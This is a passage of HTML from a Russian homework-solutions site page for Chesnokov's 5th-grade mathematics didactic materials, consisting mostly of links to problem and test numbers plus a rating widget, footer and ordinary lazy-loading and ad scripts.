href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-4-nomer-401.html">401</a></div><div class="razdel"><strong>Контрольная работа (Виленкин)</strong><br /> <strong>Выберите номер контрольной работы</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-vilenkin-contr-rab-14.html">14</a></div><div class="razdel"><strong>Контрольная работа (Нурк)</strong><br /> <strong>Выберите номер контрольной работы</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-nurk-contr-rab-14.html">14</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="243727" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html" content="Номер 292- ГДЗ Математика 5 класс Дидактические материалы Чесноков, Нешков. Вариант 2"><meta itemprop="dateModified" content="2023-09-08"><meta itemprop="datePublished" content="2023-09-08T16:44:29+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"7096c83a23"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>